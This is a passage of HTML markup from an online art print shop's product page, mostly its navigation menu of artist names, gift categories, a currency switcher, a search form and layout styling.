                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/karin-akesson.html">Karin Akesson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/kartika-paramita.html">Kartika Paramita</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/katy-edelsten.html">Katy Edelsten</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/keren-parmley.html">Keren Parmley</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/kid-of-the-village.html">Kid of the Village</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/kubistika.html">Kubistika</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/laura-page.html">Laura Page</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/layover-art.html">Layover Art</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/leanne-simpson.html">Leanne Simpson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/lemon-fee.html">Lemon Fee</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/limbo-and-ginger.html">Limbo and Ginger</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/linda-gobeta.html">Linda Gobeta</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/lizzie-prestt.html">Lizzie Prestt</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/lucy-merriman.html">Lucy Merriman</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/lucy-muss.html">Lucy Muss</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action activePage" href="https://eastendprints.co.uk/categories/artists/artists-g-l/luxe-poster-co.html">Luxe Poster Co</a>
                        </li>
                    </ul>
                <div data-content-region="navPages_416_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_420_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://eastendprints.co.uk/categories/artists-m-r.html"
                        data-collapsible="navPages-420"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Artists: M - R <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-420">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists-m-r/magnus-myhre.html">Magnus Myhre</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mahin-hussain.html">Mahin Hussain</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mareike-boehmer.html">Mareike Boehmer</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mark-harrison.html">Mark Harrison</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/marina-ester-castaldo.html">Marina Ester Castaldo</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/matchbox-labels.html">Matchbox Labels</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/miho-art-studio.html">Miho Art Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/min-pin.html">Min Pin</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mother-sun-studio.html">Mother &amp; Sun Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/msgonzalez.html">MsGonzalez</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/native-state.html">The Native State</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/nancy-mckie.html">Nancy McKie</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/natalie-cass.html">Natalie Cass</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/artists/artists-m-r/Natural-History-Museum/">Natural History Museum</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/nia-beynon.html">Nia Beynon</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/nice-draws.html">Nice Draws</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/nichola-cowdery.html">Nichola Cowdery</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/oh-fine-art.html">Oh Fine! Art</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/one-gog.html">One Gog</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/oshe-pop.html">Oshe POP!</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/parrott-paints.html">Parrott Paints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/philip-sheffield.html">Philip Sheffield</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/places-spaces-art-co.html">Places &amp; Spaces Art Co</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/poet-and-painter.html">Poet and Painter</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/the-print-republic.html">The Print Republic</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rachel-lee.html">Rachel Lee</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rafael-farias.html">Rafael Farias</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rocket-jack-design.html">Rocket Jack</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rocket-68.html">Rocket 68</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rosi-feist.html">Rosi Feist</a>
                        </li>
                    </ul>
                <div data-content-region="navPages_420_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_421_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://eastendprints.co.uk/categories/artists/artists-s-z.html"
                        data-collapsible="navPages-421"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Artists: S - Z <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-421">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sammy-hearn.html">Sammy Hearn</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sandra-poliakov.html">Sandra Poliakov</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/say-it-with-songs.html">Say It With Songs</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/scribbler.html">Scribbler </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sean-butler.html">Sean Butler</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/seekprint.html">Seekprint</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/seventy-tree.html">Seventy Tree</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/shatha-dafai.html">Shatha Dafai</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/she-snacks-and-paints.html">She Snacks and Paints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/shio.html">SHIO</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/showmemars.html">ShowMeMars</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sifa-mustafa.html">Sifa Mustafa</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/simplyextrajordanary.html">SimplyExtraJordanary</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sisi-and-seb.html">Sisi and Seb</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sofia-doudine.html">Sofia Doudine</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sophie-ward.html">Sophie Ward</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sshepaints.html">Sshepaints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/stephie-cardona.html">Stephie Cardona</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/studio-cockatoo.html">Studio Cockatoo</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/studio-eleni.html">Studio Eleni</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/studio-na-hili.html">Studio Na.Hili</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/summer-du-plessis.html">Summer du Plessis</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/sumuyya-khader.html">Sumuyya Khader</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sundry-society.html">Sundry Society</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/susana-paz.html">Susana Paz</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/susie-miller.html">Susie Miller</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tartagain.html">Tartagain</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/telegramme-paper-company.html">Telegramme Paper Company</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/teresa-rego.html">Teresa Rego</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/the-13-prints.html">The 13 Prints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tiffany-lynch.html">Tiffany Lynch</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tiger-spirit.html">Tiger Spirit</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tony-green.html">Tony Green</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tracie-andrews.html">Tracie Andrews</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tree-x-three.html">Tree x Three</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/twisted-rebel-designs.html">Twisted Rebel Designs</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/vertigo-artography.html">Vertigo Artography</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/vincent-trinidad.html">Vincent Trinidad</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/vintage-by-hemingway.html">Vintage by Hemingway</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/the-violet-eclectic.html">The Violet Eclectic</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/violet-studio.html">Violet Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/wacka.html">Wacka</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/wall-chart.html">Wall Chart </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/will-clarke.html">Will Clarke</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/wonder-and-rah.html">Wonder and Rah</a>
                        </li>
                    </ul>
                <div data-content-region="navPages_421_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_693_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://eastendprints.co.uk/categories/inspiration/community.html"
                        data-collapsible="navPages-693"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Community <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-693">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/discover-black-artists.html">Discover Black Artists</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/discover-lgbtqia-artists">Discover LGBTQIA+ Artists</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/feminist">Feminist Artists &amp; Art Prints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/neurodiverse">Neurodiverse Artists &amp; Art Prints</a>
                        </li>
                    </ul>
                <div data-content-region="navPages_693_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_35_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--gifts">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/gifts.html" data-collapsible="navPages-306"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    Gifts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-306" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_306_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gifts.html"><span class='navPage--viewAll'>All </span>Gifts</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_19_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gifts-for-her.html">Gifts For Her</a>
                <div data-content-region="navPages_19_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_146_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gifts-for-him.html">Gifts For Him</a>
                <div data-content-region="navPages_146_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_679_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gifts-for-kids.html">Gifts for Kids</a>
                <div data-content-region="navPages_679_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_958_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/maximum-impact-art-gifts">Maximum Impact Art</a>
                <div data-content-region="navPages_958_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1023_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/funny-art-gifts">Funny Art Gifts</a>
                <div data-content-region="navPages_1023_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1024_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/romantic-art-gifts">Romantic Art Gifts</a>
                <div data-content-region="navPages_1024_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_219_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gift-certificates">Gift Certificates</a>
                <div data-content-region="navPages_219_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_306_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually-desktop">
                    <a class="navPages-action is-root" href="https://eastendprints.co.uk/art-print-gifts/">Art Print Gifts</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually-desktop">
                    <a class="navPages-action is-root" href="https://eastendprints.co.uk/blog/">Blog</a>
            </li>
        <li class="navPages-item navPages-item--dropdown-toggle u-hiddenVisually">
            <a class="navPages-action" data-dropdown="navPages-dropdown" href="#" aria-label="Show All" title="Show All"><i class="icon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-more"></use></svg></i></a>
        </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu" href="#" data-collapsible="navPages-currency" aria-controls="navPages-currency" aria-expanded="false">
                    GBP <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-down"></use></svg></i>
                </a>
                <div class="navPage-subMenu" id="navPages-currency" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/products/geometric-eyes-bauhaus.html?setCurrencyId=1"
                                data-currency-code="GBP"
                                data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                                data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?">
                                    <strong>Pound Sterling</strong>
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/products/geometric-eyes-bauhaus.html?setCurrencyId=2"
                                data-currency-code="EUR"
                                data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                                data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?">
                                    Euro
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/products/geometric-eyes-bauhaus.html?setCurrencyId=3"
                                data-currency-code="USD"
                                data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                                data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?">
                                    American Dollar
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/products/geometric-eyes-bauhaus.html?setCurrencyId=4"
                                data-currency-code="JPY"
                                data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                                data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?">
                                    Yen
                            </a>
                        </li>
                    </ul>
                </div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="/giftcertificates.php">Gift Certificates</a>
            </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="/login.php">Sign in</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="/login.php?action=create_account">Register</a>
                </li>
    </ul>

    <ul class="navPages-list navPages-list--dropdown" id="navPages-dropdown" data-dropdown-content></ul>
</nav>
            </div>

            <nav class="navUser navUser--alt">
</nav>

<nav class="navUser">
    <ul class="navUser-section">

            <li class="navUser-item navUser-item--menuToggle">
                <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu" aria-controls="menu" aria-expanded="false">
                    <span class="mobileMenu-toggleIcon">Toggle menu</span>
                </a>
            </li>


        <li class="navUser-item navUser-item--search">
            <a class="navUser-action navUser-action--quickSearch" href="#" data-search="quickSearch" role="button" aria-label="quickSearch" aria-controls="quickSearch" aria-expanded="false">
                <i class="navUser-item-icon"><svg role="presentation"><use xlink:href="#icon-search" /></svg></i>
                <span class="navUser-item-searchLabel">Search</span>
            </a>
        </li>

        <li class="navUser-item navUser-item--compare">
            <a class="navUser-action navUser-action--compare" href="/compare" data-compare-nav>
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-compare" /></svg></i>
                <span class="navUser-item-compareLabel">Compare</span>
                <span class="countPill countPill--positive"></span></a>
        </li>

            <li class="navUser-item navUser-item--more">
                <a class="navUser-action navUser-action--more" href="#" id="navUser-more-toggle" data-collapsible="navUser-more-panel" data-group-collapsible="main">
                    <i class="navUser-item-icon"><svg><use xlink:href="#icon-account" /></svg></i>
                    <span class="navUser-item-moreLabel">More</span>
                </a>
            </li>

        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                data-options="align:right"
                href="/cart.php">
                <i class="navUser-item-icon"><svg role="presentation"><use xlink:href="#icon-cart" /></svg></i>
                <span class="navUser-item-cartLabel">Basket</span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
        </div>
    </div>
</header>


<div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
    <!-- snippet location forms_search -->
<a class="modal-close mobileOnly" aria-label="Close" data-drop-down-close role="button">
    <span aria-hidden="true">&#215;</span>
</a>
<form class="form" action="/search.php">
    <fieldset class="form-fieldset">
        <div class="form-field">
            <label class="is-srOnly" for="search_query">Search</label>
            <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search" autocomplete="off"
                >
        </div>
    </fieldset>
</form>
<div class="container">
    <section class="quickSearchResults" data-bind="html: results"></section>
</div>
</div>

<div data-content-region="header_bottom--global"><div data-layout-id="b6035f9d-ef51-4bb6-b966-6e368205169e">       <div data-sub-layout-container="7fe29460-2fb6-400d-a73c-e5d9a67bb764" data-layout-name="Layout">
    <style data-container-styling="7fe29460-2fb6-400d-a73c-e5d9a67bb764">
        [data-sub-layout-container="7fe29460-2fb6-400d-a73c-e5d9a67bb764"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="7fe29460-2fb6-400d-a73c-e5d9a67bb764"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="3310cb38-b7b1-481e-8d9e-124cd7a3a404">
        <style data-column-styling="3310cb38-b7b1-481e-8d9e-124cd7a3a404">
            [data-sub-layout="3310cb38-b7b1-481e-8d9e-124cd7a3a404"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="3310cb38-b7b1-481e-8d9e-124cd7a3a404"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="3310cb38-b7b1-481e-8d9e-124cd7a3a404"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="51794dc7-2a8b-42da-9ed1-868bcadbf75c" data-placement-id="421915bf-6d3b-424c-8495-c22185283030" data-placement-status="ACTIVE">
</div>
    </div>
</div>

</div></div>
<div data-content-region="header_bottom"></div>
        <div class="body" role="main" aria-label="Main content" data-currency-code="GBP">
     
        <div id="productpage-banner-top">
    </div>

    <div class="container">
        
    <ul role="navigation" aria-label="Breadcrumb" class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
